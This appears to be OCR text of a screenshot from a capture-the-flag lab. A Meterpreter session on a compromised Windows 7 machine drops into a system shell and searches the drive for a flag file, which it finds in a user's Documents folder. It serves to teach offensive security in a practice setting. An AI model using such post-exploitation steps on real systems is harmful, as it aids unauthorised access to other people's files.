 Parrot Terminal 10.10.151.247 10.6.91.62 15:50
meterpreter > shell
Process 1508 created.
Channel 11 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd \
cd \
C:\>dir flag3.txt /s /p
dir flag3.txt /s /p
 Volume in drive C has no label.
 Volume Serial Number is E611-0B66
 Directory of C:\Users\Jon\Documents
03/17/2019  02:26 PM                37 flag3.txt
               1 File(s)             37 bytes
     Total Files Listed:
               1 File(s)             37 bytes
               0 Dir(s)  20,439,977,984 bytes free
C:\>